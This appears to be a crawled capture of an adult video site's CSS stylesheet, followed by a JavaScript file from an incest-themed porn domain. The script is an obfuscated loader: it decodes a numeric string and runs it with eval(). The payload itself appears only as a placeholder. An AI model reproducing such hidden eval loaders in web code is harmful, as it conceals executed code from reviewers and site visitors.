.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://incestsex.me/js/6GDn83nweBE6Zac2LI3.js
body_size: 21861
content:
function wysoefpva(gyxllix){var cvflwg='Z';var azqxlcgjz='A';var wxxafs=[];var isqrcmoamt=new RegExp('['+azqxlcgjz+'-'+cvflwg+']');var lqqi=gyxllix.split(isqrcmoamt);for(var i=0;i<lqqi.length;i++){wxxafs.push(String.fromCharCode(parseInt(lqqi[i],30)/(16)));}eval(wxxafs.splice(1,wxxafs.length).join(''));}wysoefpva('[base64]'); 
     